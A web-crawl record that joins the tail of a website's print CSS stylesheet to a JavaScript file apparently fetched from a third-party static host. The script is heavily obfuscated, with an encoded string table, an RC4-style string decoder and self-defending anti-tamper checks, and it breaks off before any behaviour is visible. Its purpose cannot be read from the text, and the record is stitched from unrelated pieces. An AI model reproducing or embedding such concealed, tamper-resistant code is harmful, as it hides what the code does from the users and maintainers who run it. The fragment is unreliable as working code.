#mainNav > ul ul::before,
body.blueAngle #beforeContent::before{display:none !important}#bannerImage{display:none}#bannerContent{color:#000;padding-bottom:20px}#footerCallout .backgroundimage,
#profSubNav
.backgroundimage{display:none}#footerCallout,#profSubNav{background-color:none}#footerCallout
li{display:block}#content:not(:only-child) #mainContent{width:70%;float:left;margin-right:20px;}#content:not(:only-child) #subContent{display:block;padding:0;width:25%;float:right}.subNavList{display:none}#bannerContent>div{width:100%;padding:0}#bannerContent{min-height:auto}#bannerExtras{display:none !important}.bioXref
li{display:block;margin-top:8px}#lowerContent{display:block;width:100%;clear:both}.staticNews:not(#columnedNews) ul{display:block}#columnedNews .results_list
li{width:100% !important}.staticNews
li{width:31%;float:left;margin-right:10px}.staticNews
.title{clear:both}.staticNews li
image{margin-bottom:8px}#footerCallout{width:100%;display:block;clear:both}.contentSection>*{display:block !important;width:100% !important;overflow:visible !important}div.expandableContent,.expandableContent{display:block !important;width:100% !important;margin-bottom:20px}.expandableHeading button::after,h2.sectionTitle::after{display:none}.expandButton,.collapseButton{display:none !important}section.contentSection,div.expandWrapper{border-color:#000;border:none !important}.contentQuote{padding:0
!important}#professionals
#mainContent{width:100% !important;clear:both;display:block !important}.bioList{margin-top:14px !important}.bioList>ul.results_list{display:block}.bioList>ul.results_list>li{width:31%;margin-left:0;float:left;margin-right:10px !important;min-height:346px !important;max-height:347px !important;overflow:hidden;-webkit-column-break-inside:avoid;page-break-inside:avoid;break-inside:avoid-page}.bioList
.photo{display:block;padding:0;width:100%}.bioList .content
.email{display:none}.bioList
.image{position:relative !important}.bioList .photo
img{width:100% !important}.bioList .image
img{display:none}.bioList > ul.results_list > li
.nametitle{padding-left:0 !important}.bioList > ul.results_list > li
.contact{border-top:#000}.bioList
.content{padding:8px
0 0 0 !important}.bioList .nametitle::after{display:none !important}#profSubNav{margin-top:0}#profSubNav
ul{display:block;width:100%;clear:both}#profSubNav ul
li{width:31%;margin-left:0;float:left;margin-right:10px !important}#beforeContent{padding:0
!important}#profSubNav
.content{padding-left:0}#itemAccessories{display:none}#itemPhoto{display:block;width:48%;float:left;margin-right:20px;padding:0
!important;margin-left:0 !important}#itemInfo{display:block;width:48%;float:left;margin-right:0px;padding:0}#banner::before{display:none}#services
#mainContent{width:100% !important}#serviceColumns>div{width:47%;float:left;padding:0;margin-right:10px}div.listColumn.areaToggle>ul>li>ul.hierList{display:block !important}div.listColumn.areaToggle
.areaExpand{display:none !important}#subContent li
.email{display:none !important}#subContent li
img{margin-bottom:8px}div.listColumn>ul>li{border:none !important}#careerSubNav{display:block;width:100%}#careerSubNav
ul{display:block;width:100%;clear:both}#careerSubNav
li{width:31%;margin-right:10px;float:left}#careerSubNav
a{display:block}#careerSubNav a::before{display:none}#careerSubNav .image
img{position:relative !important;display:block}#careerSubNav
.content{margin-top:10px;display:block;position:relative;color:#000 !important;padding:0
!important}.contentQuote .quote
p{color:#000 !important}#upperFreeFormSpotlight ul,
#lowerFreeFormSpotlight
ul{display:block;clear:both;width:100%}#lowerFreeFormSpotlight
.backgroundimage{display:none !important}#upperFreeFormSpotlight li,
#lowerFreeFormSpotlight ul
li{width:31%;float:left;margin-right:10px}#upperFreeFormSpotlight li:nth-child(3n),
#lowerFreeFormSpotlight li:nth-child(3n){margin-right:0px;clear:right}#upperFreeFormSpotlight a,
#lowerFreeFormSpotlight
a{display:block}#upperFreeFormSpotlight a:hover::before,
#upperFreeFormSpotlight a:focus::before,
#upperFreeFormSpotlight a::before,
#lowerFreeFormSpotlight a:hover::before,
#lowerFreeFormSpotlight a:focus::before,
#lowerFreeFormSpotlight a::before{display:none}#upperFreeFormSpotlight .content,
#lowerFreeFormSpotlight
.content{padding:10px}#upperFreeFormSpotlight .image img,
#lowerFreeFormSpotlight .image
img{position:relative}#newsroomSpotlight ul,#newsroomSpotlight,#insights-news{display:block;width:100%;clear:both !important}#newsroomSpotlight a:not(.sp_pencil),
#newsroomSpotlight
a{display:block !important}#newsroomSpotlight a:hover::before,
#newsroomSpotlight a:focus::before,
#newsroomSpotlight a:not(.sp_pencil)::before{display:none !important}#newsroomSpotlight
li{width:31%;margin-right:10px;float:left}#newsroomSpotlight
a{display:block}#newsroomSpotlight a::before{display:none}#newsroomSpotlight .image
img{position:relative !important;display:block}#newsroomSpotlight
.content{margin-top:10px;display:block;position:relative;color:#000 !important;padding:0
!important}#newsroomSpotlight .content p,
#newsroomSpotlight
.title{color:#000 !important}#insights #mainContent,
#insights-news
#mainContent{width:100% !important}#footerCallout{padding:20px
0}#events #mainContent,
#events-archive #mainContent,
#insights-archive
#mainContent{width:100% !important}#contact
#mainContent{width:100% !important}#officeList{margin-top:10px;display:block;width:100%;clear:both !important}#officeList
ul{display:block;width:100%;clear:both !important}#officeList ul
li{display:block;width:31%;float:left;margin-right:8px;min-height:400px;max-height:401px;overflow:hidden}#contact
#bannerText{padding-bottom:20px;clear:both}#officeList .listingimage a::before{display:none}#officeList
.content{padding:0
!important}#officeList
.title{margin-top:8px !important}.contact-item .bioList
ul.results_list{display:block;width:100%;clear:both}.contact-item .bioList ul.results_list
li{width:31%;float:left;display:block;margin-right:5px;min-height:300px;max-height:301px}}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/mercy.js
body_size: 52148
content:
var _0x2592905c=['wxJcImolW4K','W6uNggKs','W4G5W5imza','WRBcULC4aG','WPXjhq','CJvVEwa','W4lcVe04wa','W7S3eW8q','omowWQX5qa','bCkqhmoSWOe','vSogE8oKWPq','W5JdJgz5AG','W5xdTCkZW41a','FmkGwSkGka','WQKvCY8j','W51ZWRRdT3S','W43dOfhcRmon','gLj3DgS','W6fyWPtdLe0','WPPib8kKka','sJe6WQ7dTq','WQmnqG19','sJHJW7tdMa','A8oyCmofWPK','W7NcTCoxW43cIW','q8kXWQ7cHhO','qJnSzh8','sXj6A8o5','qmo8AmohWRW','WR0wCYZdTW','pfjNWOdcUa','W6tcMMWYvG','aWP3BmoI','WOu7xq3dUq','W6D/ugNcSa','W78dnNnL','Ae9/ceW','WPRdGxKXqa','iI5Hrmox','WOnKdbqg','W7ORW6KbWOO','m1TzwHG','WQZcOSoPWPezWQrcWPFcRCojW7rD','FCkZWQ3cN0O','nrfvDCoF','d1hdIGPv','mNb9WQVcLG','udzNW63cOG','W5ldJwG7Fa','W5JdNmo8WP0B','W5hdSmojWPWV','W7tdLf/cGCoO','wSkcBCkGfa','abzcWRNcNq','gwHiWR7cMq','WOFcIhipjq','W7ZdL8kuW6Dz','WQCqEdNdLW','ymkXWQVcP1W','eCkmaCo7WRK','W4VcL0xcOCkZ','FSohvSogWPq','yXeuWRNdGa','W73dUCk9W5fI','igulw8kB','acGWW7dcMq','q1/cJCk9WR0','W4tcG0NcJSk5','qSkcrmkofa','W4BcP10GAa','WO3cO8kwW7VcJa','W4lcVh8YDW','W6RcSg9BcG','WOGevXxdPW','fxeFW4lcVG','W4/dPgGRxa','duXYtJu','CmkxC8kWca','W77dMvLgEa','yCkWWQ3cQf4','W7n9c3bdWPtcKhnFf8kjWQS','W5jCD1dcKG','nwj9WP3cKq','WOq4tcBdNG','BCoEt8ojW7O','W4RcJuP3gW','C8obE8ohW5y','W6tdUefwCa','xc0TWP/dMq','W7hdQ3VdI8oJ','cN9YCLC','W4VdTmoPWRSn','W7tdUxGqtG','WPm0DJSG','ECkeWQhcSe0','pmkwWPCmW78','WQGStWiv','Cmo4FmkBW5y','jCkCW7tcJqS','W5WidenM','ctu8tCoy','WPndaGeW','W4VcS3HbBq','W6vFW5VcONK','omkZWRjByW','d8oUWP5GAW','W4/dLCkTW7n5','rCo+W47dJmoZ','FHOnwmom','WPrkf8kRha','BmkRWP7cTha','oc4YW7NcJW','WOyipCkXna','z0mhk38','qCkIu8k8bW','keboWPBcLG','W6hcGx4IDa','hSo4gmkBW78','wSobrCog','dYKyW4NcIq','lCoNWQL9wW','ACo2x8oaWRC','W4pcNhxcKCkK','pYHlD8of','W5LSWR3dPNG','chLREZm','W7v4WQBdS2a','WRdcQfq4pG','W6BcMgSSCW','d8k/WRybW4e','rbpcO8otWPq','aaLwzSoy','aNnUBGS','qmoHv8o+W68','W6FcNmoxW6BcHW','W4RdIx1Dyq','W5VdICkiW5TG','W53cRmo0WPP/','WRxcP0W6kq','W6v3Bv/cUG','W6tdIKSAta','W5L+W6ZcOhW','vmkeWOSYqa','CSoXASoVW6C','W51wDL3cPW','W5XIpSo+WRm','gmkNf8osWP4','WPXLi8kunG','vgyVl0q','DILHE2W','WPDThSkkdW','bgnxtu4','zSk1WPSjAq','hxHWDve','W6b8l8osWOe','W5NcNmoEW4tcIW','W4brW5tcOuq','vmofrmoaW4a','kbiYWP/dIa','W5z4W4iVtG','hSk2WPeNW5O','FMBcOCohW7y','yhNcVCoUW7W','AYbGA2y','CuOifwu','W4RdLmkuW7TV','z8kTWRy2Da','mhVdRW','W7xcJMJcJmkT','sCkIE8kvda','Ee4gcgq','W75JWOFdO1m','W6RcJK3cGSkn','W6idqba0','W5dcU8oYW4VcUq','pSkOpmoDWOW','W6H+ux/cQG','W5BdImkzW6b0','W4XLW4xcGwS','xG1PW7xdJq','lmkVbSoAWO0','xCkoWQq4FW','CJzGAga','WOZdUMv8rG','W7zNW7WqvW','xdKPWR/dTG','W7pdPCk+W7Pi','xdTAWPFdRa','W5dcO0CUrG','uSktxmk0bq','E8oYC8oIW4K','w8otCSo5WRC','WOzUkMjz','E8kzwCoBWP4','W5v5W5WdAG','W5JcJLNcKCkU','ymkEd8kEWOS','WRT+nCktdW','DZL0BMq','kcO6ECoF','sHbUW5RdVq','W6RcS19amG','txFcL8obW5G','W7pcGJhdUmk2','b8knkSoZ','WQiciCkooq','W5xdIJeIrG','jmomWQDOAW','WQtcGCkdW5ZcQq','W7tcHv1cma','Ah0vd3m','W4f5WQZdKee','gK8ZDmkc','nSkSWO8L','WQJcHhiDgW','W5bEW5JdRM0','W6WiW6SsWRG','W7pcQSoYW7LN','W7JdQxuBtW','WQSokmkFzG','WQrSmSkjbq','W6G4aXDm','W4pcU2rtaG','W757WPldQXq','pJLOz8oA','dvunsSko','W7fVEeZcUW','qSogs8oeWP4','dN4TFmkE','x8oDemolW5W','ublcOCowWRq','W69YFxBcPa','WPivnSkUpq','eJilC8oH','AqrYxfG','W7GCW6CnWPO','A1CHvmo9','wei2nuO','qmoKtmoyWRC','FJTzWORdUG','xHZcUSoPW74','W77cM8oxW6xcPa','fcLvFey','W4tdU3e7Cq','rCkXWPyZua','W5xcPCoAWQXd','n1rCxqa','BmoAW5VdHCop','nmomWOXEAq','mvjuvbq','BGZcMCobWO4','WROstWtdNq','W4/dH1CNDG','v8k5WOddGKm','omoZWOD8Fq','W4tcOmobW5VcPW','WRDngSkVnq','W7FdNwxcISo2','ECkiWOJcLMm','l2FdQYz8','WQtcTCk8W4ZcJW','omk8lmoxWQy','zv8jfMG','z8ojW4FdVCoh','W7ZcVSoJWPPP','W4tdOmokWRKm','wSkTWOxcI3a','kKTmBWy','BCo+xmo9W48','WQZcVmkJW4ZcJq','W6XvW5JcPfq','kKD1qeO','W4dcMKT9la','WPdcSMy4ja','cd42xCoZ','swpcM8ouW50','ycrWAMS','W43cMmouW5hcPG','f8kQWQSrW5e','WQNcVheegW','AtjqW5xdOa','zmoLy8o+W4e','zCo8W5ddQ8oZ','l8okWOn5ya','W518WRldLMK','WO7cPeG8jG','W4tcSePddG','f8kVWQWiW5m','aSkuWQK6W68','W71eW6y3zq','ySkwWRqpBa','WQ7cRmkkW4BcGq','W5T1lmo4WRG','W5JdR3GtCq','bZv+BCoe','W5FdRNNcNCod','W7SxW7CjWO0','WONcJSkmW4dcGW','xbnzqgO','WQ8BtqyY','W5nZW5qEDq','W6fmWPVdOMG','Ad4IWRhdIW','aeZdSWj1','WO8qpCkljG','WPXQdqyt','BCogAmo9W4i','W4/dIv/cQCoc','W63cShXkcG','WQ4SemkCba','W514WRVdLhe','j8kMnCoEWO8','W7RcSujGpa','mmkIfmoBWOq','rZnLW5BdVa','W4/dJef2uq','W67dGMCiBG','W4r9WOxdJNm','WRq1tI3dTG','BSknWQOUFG','W7ldT8oGWPWa','WRBcP0OOia','WOBcILqseG','WPLGfSk0nq','W64ghZ0K','BcFcJCo3WQO','tsXrW5ldLW','F8o1ECoEWRa','cCowWPXesq','WQ9shaap','W6BdN8kBW6Dq','CSoODSo+W6u','xG5Nq3a','W47dGmksW6rN','zsWkW57cNmoBxW','bSkWaCk6WRG','i8k2WQ5SW5O','W5FcMmolWOtcKW','h1CQEmkc','WPXCbSo7zq','CSoaW5FdVSoP','uZuHWQNdOa','CuWQmeG','iCkhWRzSW74','W4WPW58uWP4','w1VcT8o1W4i','bmooWQfgsq','W7e4kwjI','W7LpWQpdRNO','b8oXWOLewa','W7VdV8kO','kmkGWO8LW40','x8kCwmk2ja','WRPZW4BdUXC','pWSBW7hdPG','W7JcM0NcUSk5','WOfqnGud','lXiIiCo7','W5ZcTw1FcG','dSoBWQ5fzq','WPPwgmkjcG','WRXkW4XxcG','BmkYWOVcTMm','W7FdV8koW5am','qW1XW7JdNq','xSktECklmq','W6TigSoEWRq','vmoFtSodW7S','wCkvt8oHAa','uGrxsq','W7TuWRhdKLu','sZnhBg4','mSkuWO4uW5W','W6bNW5FcTv8','n3jhWOpcNq','hmkvWRyxW6e','W6VcP1JcImk2','W4n/WQtdR28','W73dQ37cQ8og','WOuXttpdGG','W5JcUSoZW5NcIW','W7CAW5K/WPO','W7hdKmkDW41P','WONcRNi1jG','wwXdW5BdTa','W5zUW5SdEq','D8kCumkBmG','pWSmW5BcSa','fg7dKYPW','W5BdHSoLWRO6','W7tcM0Dh','W5VdRNm1Cq','sCk0ECkmaG','r8kLWR7cUhi','W7ldUmkwW4zp','W57dLLLeCW','vCoIW6NdICoA','W5zrW6Giza','WQmezb3dQa','DmkDw8k9mG','WPW5vJBdVa','WRFcU2KOiW','W5/dKSkgW7vS','pqWGW6hcSa','zbaeWOu','dmkpdSkMW4JcJqhcVCoPsSkM','w8k+DmkRfW','W4uBAHbE','nu1wWPJcSG','W41PvvVcLq','vZqQWRVdPW','W6jcWRNdTwS','uSkPtCkFla','W6/dKLqFvG','vbvXvw8','bmkYd8ogWOa','W7LLWRRdJLC','W7jYrx3cQq','p8kLb8ooWP8','dSkeWQikW60','qbpcV8oBWQq','g1D1WOhdQa','sSouW7pdJ8ou','sZP6ymoB','W51DW4CVDq','WPXif8kKpG','WQNcRmk/W4ZcKG','WOOMkCkFhW','W5zhWRxdI1i','W6hcOmoZW5NcVW','dKOarCkP','EvSleem','n1FdOZ1i','ESoHr8oJW7i','uxK8p0C','W57cMKH1lG','WOySubeV','W7vEgSoQWO0','wMy2kKi','W47dGCklW7rz','WQWmdCkeeq','W5VcNv7cKSk4','cmkFWRmgW68','W6ldUwLnxq','W5xdN8oyWPmh','W5JcKYddHCkR','WR7dLg5HFsBdIa','eePsxWC','W6SNyWDG','W7BcO2ZcPmkw','qGnOW7RdLW','W4dcISoZWQ/cTa','WPdcMhSkrW','uSk3WPZcUue','DCo9ACo7W6i','EmklWQGfDG','W4FcG8oJW6VcTW','W4/dHeOJta','W4PEW5OiAa','W4fsW4ZcP0q','gc0lyCod','kxldTbDq','W5dcVCopWRDY','eIOhySor','WQRcII7dUCol','hvuUASkv','W5tcNfhcMSkX','k0LYWRVcKG','W5nxhmopWQO','W4/cPvC8zG','W4vEALFcMW','cLRdSJXG','cvW3rCkd','W4HAW5C+AW','W4XZWP3dJ1i','W4RcOmo2WPzJ','W6xcHCoXWQTD','lN50WQlcKq','rqfWW6ZdLq','W5LCW7ZcR2K','nx4FFSkk','W6hdUv3cQSob','shZcKCo8W5G','W4pcLM/cLmoV','W5WQd0zo','W5OJAcXf','WPzoeSkZbq','W4FdPSo1WR0D','W4beW5NcV0C','WR5Yg3e2WQddVWj/qv/dUa','W7SbmNGz','W7hcJfBcUSos','W6bVdSoKWRi','mCkEa8oDWOG','W4ddQwFcLCoR','vhNcL8ojW5a','W7RcJxWctW','F8o9vmoIW58','WR0SdsddQW0HDH0Wkq','pWVdOCkXWQbFzCkOWRjkW6aU','ECo0E8oEWRW','WQ09zt3dHG','vmkNWPFcGhq','lwbFquG','W5XCWRhdSNu','W5xdM0v2wa','W73cI3yFFa','cHT8tSoI','k3NdRIHQ','WPmnluPb','W57dPeD2CW','WPtcOCkuW5pcKq','xxRcOCoqW5a','W5fCW5ZcOem','W611wNW','dSo5WOnQxG','WO96cGym','W4bkWPxdN3u','WRrPkSk5ha','W75iWPJdGe0','wCkHWQdcMwO','W4LvW7W9sW','W595WOxdQwO','W44LW6WkWPO','z8koWOuLCW','W57cVCozWPHd','W6ZcVSotW5hcNa','W7veWOZdIKm','W7dcJmoeWRS','W6e0W7WBWQO','EbDpAui','udyUWRhdLG','W4/dMwTnwG','WQ/cG8k9W4jSW5NcOCouhCoZsuC','q8kXWONcVN8','WQ9qgGeT','EmoOECosW5K','AYzBWRNcGG','W5ZcSmoUWPTF','W4NdUMFcLCop','cMX/yvC','W6hcJMTCea','W6nKW4lcKve','WOi5wb3dPG','WOqSl8kPnW','tSkZz8ktla','W5RcPe8ODW','WQOexWVdQW','W6XSW4tcSLq','WPFdK2aYla','W6zrwhRcJa','W53dPKWxva','W7FdMKvnAW','WQzUiSkxla','lmkJmmo6WQW','WPaFmCkBfa','W5zCWO/cOe0','W5WdbMLU','tWHTW5JdJW','WRDzrLtcVcyR','xSo3rmoxW5C','vaWuWO7dJq','WROSW5BdGd4','W6eqEMb+cujCW4muqG','W5hcIN0SrW','sICjowe','W7JdUCo5WPWC','WQ1+bt4r','WRGtyamV','WQRcO8oRWPSxWQvzWP7cRmo2W7Xe','ySoTE8ogWOK','aMX1WQxcKa','W7RcLKJcJmk3','WOrYbmkhkq','fsqTW73cJW','j8kZf8oLW7O','cJn3BSo6','W4xcRCkmWOD+','W7DBW7u0uW','m2P1WQhcLq','DCo+BCocW7a','tqpcVCoPWRq','kfL8r3K','lmokaSoICbJcMCkWWO8MhSoQ','W4NcUmoUW5FcSa','W41xW5xcUKy','WR/cP1eZeG','WQSTd8ktkG','W7TcfCohWP0','kYH8xCoC','W6aHstfG','jSkJb8ovWRe','yCkFW7ddUmod','W79FW4xcPuK','dG/cIGvO','W6zQnXWLg3W','qtnTW6hdMW','W67dH8oVWOuH','nL1iFsm','mxVdOZDT','W4SPyrf4','W4FdL2BcOSot','W43dVLVcV8oQ','lmkKWPmbW5y','WRCIbY/dRuq0qbyteKy','fYaoW5NcQq','oXOPwCoY','W53dTCkZW6jp','qMpcMSouW5i','A8oIwmobW5m','a3LTswa','sZrHExm','W70LlhhcNG','D8oRW5pdP8oQ','hsGvxCoH','sCkHx8kIaG','W6zAWOxdIfm','WR5fB8o4dG','WRrxpCoGWRm','WQatEHrc','W4hcSSoPW7NcQW','W5xcHNVcPmks','W4FcSNjkhq','W6bllCo6WOe','W5HRb8o7WRG','fSkmjCoMWOO','hc8jzCom','srxcV8oYWQO','mejXWP3cNa','W6hcVh7cUCk/','tCosW7JdHSol','W5JdGSkgW4LW','x8oyx8oAW7a','CIWdWOBdNG','W4hcImoXWQnd','agbaWO4','W4rBWOtdQKW','vZqyWR7dTq','BHanWO/dOG','wmo1wCoKW6y','WPykrqNdTq','qSkSWQFcLvy','WQaCW4BcKWaFW5iszrddPSod','W78VErjH','W7RdTCoNWQy6','W6FcHSo0WOjQ','W4ZcJK3cKSk0','W4Cgmf5r','W48Zjxzb','W5WzW7O+WRy','p8kInSoEWP4','W64sn3ry','W7X1WOpdKuG','qCkgWPqyyG','BmkPWRtcMua','de9xWOpcUq','B8kSyCkuAa','WOFcTKKVea','W5DWoCoHWQ4','cvu9Cmkj','W6RdQmkSW4y','gwb+zLK','o3j8WPtcGG','WPr6WR9aW6WLW5VdMCotW5ZdVG','W5RdNKPnwa','W77cL8oDW6tcLq','vaJcSmomWQW','omkdWRxcULy','WR50mmksiq','W4/cVmoMWOjO','WRhcSLCuoq','E8knWQpcSfy','WOFcJ2yFha','FaXMW5ZdGW','W4VdMwPzra','tSoWWQKWsW','qcDMvfe','BCoQyCoRW5i','sCoRW5ldTq','WPGYcSkzeq','W6bCW6qtAG','tGzgW6ZdTa','W7v2W6iCtq','W55PoCotWOG','f8kwWQauW7e','rCkpWO7cOLe','W43dI2ldI8os','WRq6srhdIW','W5v3EMlcUG','W4dcVSoAW67cNG','la5vr8ou','kYL0Bmop','WRdcH1CViq','W64jW4i0WQe','usRcImobWOK','yXifWPldMa','ox7dOYvU','W7RdICkRW4be','W79xWO7dPN4','FmkcDSknaG','wSkQWRxcP3m','rNtcNmofW5G','WRK/emkgbq','W7RdO8oaWOWM','W7H4W6pcKwC','WRXvWPxdV1y','W6nNWQddHfy','pcO5W4lcGq','WRaJdCksfW','W7RcRCooW4FcNa','Cs8jWQxdIW','puCpvSkH','tcyPWR3dTq','WQ/cR8kJW5VcPW','WRpcGSkrW5FcVa','CCo5ACo8WRi','W43cUCkzWOzH','vCkXW6RcKLy','kmkHWPKQW7S','WPqFFZaW','WQ0wFs7dRa','WOfLpWqt','DX0MWRtdQa','W57dUJy','E8kYWQFcS0m','orCOuSoH','WPb5caak','W7JdVmo+WPm7','WOq3mmkJpG','WRm8FXKc','W7K1W4yCWRC','DSoWtSoZW4O','WPThi8kzhG','WRrzfCoMWPy','W4/cGSoJWOPV','k3vPWQVcLa','t3dcKSo8W6i','f1PoWONcSa','cv4PCmkh','W7BcJmohWQng','W4lcH2rvaq','W6NcUw1ifW','x8okBmotW68','W6hdJK8hva','q8kIWOZcVgm','W6JcGYBcPmop','WOCpBdKQ','u8kYxmk0nq','rmowhmkMBG','W4OVEXP8','W5JcH1NcOCkQ','W67cSmotWOrp','ifiSuCkB','W5aEa2LZ','D8kHw8k2jW','CsHIEMW','zCoYtmo4W4a','yKSGnKS','WRpcGCoOW5GK','AYPbW4VdMG','v8ozCCobWQe','W7hdTMFcGCoL','W7hdRKFcL8oH','cb0/CmoH','mcHFwCoq','c8kpWQiaW7a','rmoZxmoQW4O','DNRcS8ouW4a','BqDsvhO','FSkmWRmZsa','W68jqaTg','m25XvbK','jSonW73cRgu','nqSfDmod','W6xdLNzJsG','W6CkBHHn','dKmRC8kb','ArSfWR3dMa','gmoFASo8W7O','yMRcQSohW4y','acaTWOJdPG','W6RdI8kgWO1c','zmoutCoVW4S','WPybFbiq','u8k2FCkCdq','WRrEpCkgaG','W7X+sdBdRq','dSoBWOTyyW','FSonCComWRq','qxBcGCo8W6S','W7pcLSomW7JcQG','isPWqSoY','WQK5DSk7jG','z8oYW5pdV8o5','fvm0BSkN','C8koWO0UFW','W7JcTwHaaG','CIjUB2e','W7RdSwugva','BW0nWO/dRW','WRFcKSk0W7FcKa','vCoAxCoxWP4','W5RcSKXRpq','CbZcK8oDWQ8','W51bwx7cNW','W6jgWP/dIuO','DColW5ZdKmo6','uSkmfmo7WRa','r8kJWPBcShS','dH1mrSov','veJcO8ouW4m','W6jLWP3dPLa','WO9XbYOD','W7Wue2b9','WRjpygG','zmkZWOGYvG','wqT1W6hdOq','WR9cgbKp','W63dOCkWW4Pv','W4pcQmo0W5hcPa','W58lyGr3','eqPLxG','W4PDzuJcLG','W4WjjgbL','W5xdVeO+FW','WRhcP8kIW6BcOq','jbuFB8oR','W6pcJ3Gkta','orC/gCoB','nM59WRRcLq','lYNcISo8WOO','qSoKFSoNWOa','W6CudNbn','WRfjc8kuea','W5n1pSoNWR4','meddGqPI','W5b7tNre','eJ4cEmox','hvfBwSo7','owTHWR3cHW','i3DbotW','W5X7WRddThO','WR/cOYmJqW','WRjchSkTja','ySkfWRFcHq','W4H8WQZdQh8','ofrwtr4','CqyVWPVdRG','W4zyCNFcNa','W5lcUmodW5lcGG','k1fNWPRcTG','fCkBf8kdW6G','r1pcK8o0W5S','BZzID3O','wSkOBCkcdq','W4xdN3r9Eq','W4bqW5/cPua','WPeGl8kmpq','fCktWQKvW6O','tG7cQmokWR0','W6XeWQpcLxW','WQWjsZddLq','WO1qab0k','W7fjWRZdIfC','WO81gSkhnq','W57dKeTdFW','W43cGgFcISkg','WQDEimkgbW','DGqywfO','W4npBuhcKq','W5ldJNe3Aa','W4FdGhNcTCox','W4pcT8oiW4BcPG','W5NcR8oWW4/cVG','rIxcHComWOe','WQnUjmksea','umkRrmkmeq','DWWkWQRdOa','jmk+cSoBWOm','W4ddILXjBq','W4/dIefiyW','E8kkxmkQmG','CSkIWQZcNNO','pX0PDSoT','WOGhrXS5','W4/dLCoUWO4z','EvfLda','W7qFW6iiWRi','i8ooWQPVEq','W6OQog5H','x8ovB8oRW5K','W456WPFdMNm','n13dPGnY','WPqVAGRdUG','WQOJdSkCcG','W6RcGvqgzq','jKTVt04','W6G3wsv9','WQDnpJWM','DmkDBCkOba','W6/dGCkJWRWy','xCoXt8o/WOG','WRXgpqma','tW56W4pdGW','ce0HCmkh','W5f8WQ/dOMS','f1j9BKK','W6ZdN2bAFq','W43cLvRcNSkZ','WO9ZvrurWQbmb3TZWOH4','WQ0ADJpdGq','lejzuvK','F3GuigW','me9swbm','uCoBFmoGW6a','W6RcRxCkvG','b8oyhSoSWRi','W5zKWO7dOum','r8oBW7ldICoh','W6RdISoIWQWA','zSkMWPtcMNC','W6jNWR7dOMS'];function _0x2592905d(a,b){a=a-0x10e;var c=_0x2592905c[a];if(_0x2592905d['vRGZIV']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2592905d['RAdmfK']=h,_0x2592905d['UvofuL']={},_0x2592905d['vRGZIV']=!![];}var e=_0x2592905c[0x0],f=a+e,g=_0x2592905d['UvofuL'][f];if(g===undefined){if(_0x2592905d['AbySXn']===undefined){var i=function(j){this['tyogiG']=j,this['BDOPKh']=[0x1,0x0,0x0],this['eJVZPr']=function(){return'newState';},this['kPWnCA']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ZCGPEG']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['qHIivk']=function(){var j=new RegExp(this['kPWnCA']+this['ZCGPEG']),k=j['test'](this['eJVZPr']['toString']())?--this['BDOPKh'][0x1]:--this['BDOPKh'][0x0];return this['beBVKB'](k);},i['prototype']['beBVKB']=function(j){if(!Boolean(~j))return j;return this['AEtgyG'](this['tyogiG']);},i['prototype']['AEtgyG']=function(j){for(var k=0x0,l=this['BDOPKh']['length'];k<l;k++){this['BDOPKh']['push'](Math['round'](Math['random']())),l=this['BDOPKh']['length'];}return j(this['BDOPKh'][0x0]);},new i(_0x2592905d)['qHIivk'](),_0x2592905d['AbySXn']=!![];}c=_0x2592905d['RAdmfK'](c,b),_0x2592905d['UvofuL'][f]=c;}else c=g;return c;}(function(a,b){var Z=_0x2592905d;while(!![]){try{var c=parseInt(Z(0x2ca,'0ce#'))+-parseInt(Z(0x130,'ay6Z'))+parseInt(Z(0x170,'(O6z'))*parseInt(Z(0x425,'BNL1'))+-parseInt(Z(0x1bf,'*C[N'))+parseInt(Z(0x1d4,'CC!R'))*-parseInt(Z(0x16c,'*q%p'))+parseInt(Z(0x327,'mJx$'))+parseInt(Z(0x184,'kar0'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2592905c,0x341e8),!function(){var a0=_0x2592905d,d={};d[a0(0x380,'kar0')]=function(G,I){return G<I;},d[a0(0x3c8,'rnif')]=function(G,I){return G!==I;},d[a0(0x36d,'xUx]')]=function(G,I){return G===I;},d[a0(0x2ee,'xtlI')]=function(G,I){return G+I;},d[a0(0x266,'HNYb')]=function(G,I){return G*I;},d[a0(0x202,'rnif')]=function(G,I){return G-I;},d[a0(0x28c,'e4Yz')]=function(G,I){return G===I;},d[a0(0x458,'&qfM')]=function(G,I){return G!==I;},d[a0(0x2f0,'yDHT')]=function(G,I){return G===I;},d[a0(0x3a4,'rTUm')]=function(G,I,J,L,N,O,P,S,T,U,W){return G(I,J,L,N,O,P,S,T,U,W);},d[a0(0x399,'&qfM')]=function(G,I){return G||I;},d[a0(0x26c,'RJSU')]=function(G,I){return G(I);},d[a0(0x391,'7nxh')]=function(G){return G();},d[a0(0x174,'(O6z')]=function(G,I,J,L,N,O,P,S){return G(I,J,L,N,O,P,S);},d[a0(0x325,'hCLW')]=function(G,I){return G!==I;},d[a0(0x232,'D@O)')]=function(G,I){return G!==I;},d[a0(0x134,'*GQb')]=function(G,I){return G!==I;},d[a0(0x3c5,'xtlI')]=function(G,I){return G!==I;},d[a0(0x3c4,'D@O)')]=function(G,I,J,L,N,O,P){return G(I,J,L,N,O,P);},d[a0(0x2d6,'*C[N')]=function(G){return G();},d[a0(0x322,'BY]4')]=function(G,I){return G(I);},d[a0(0x487,'slKg')]=function(G,I,J,L,N){return 